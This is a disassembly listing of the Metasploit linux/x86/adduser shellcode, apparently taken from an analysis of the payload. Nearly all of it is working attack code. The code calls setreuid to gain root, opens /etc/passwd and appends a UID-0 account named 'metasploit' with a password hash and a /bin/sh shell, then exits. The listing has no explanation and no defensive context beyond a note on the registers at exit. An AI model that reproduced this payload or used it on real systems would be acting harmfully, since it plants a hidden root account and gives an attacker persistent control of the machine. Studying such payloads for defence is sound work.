 linux/x86/adduser
00000000 xor ecx,ecx
00000002 mov ebx,ecx
00000004 push byte +0x46
00000006 pop eax
00000007 int 0x80
00000009 push byte +0x5
0000000B pop eax
0000000C xor ecx,ecx
0000000E push ecx
0000000F push dword 0x64777373
00000014 push dword 0x61702f2f
00000019 push dword 0x6374652f
0000001E mov ebx,esp
00000020 inc ecx
00000021 mov ch,0x4
00000023 int 0x80
00000025 xchg eax,ebx
00000026 call 0x53
0000002B String
metasploit:Az/dIsj4p4IRc:0:0::/:/bin/sh
00000053 pop ecx
00000054 mov edx,[ecx-0x4]
00000057 push byte +0x4
00000059 pop eax
0000005A int 0x80
0000005C push byte +0x1
0000005E pop eax
0000005F int 0x80
CPU Registers at the interrupt
EAX 0x1 __NR_exit
EBX N/A int status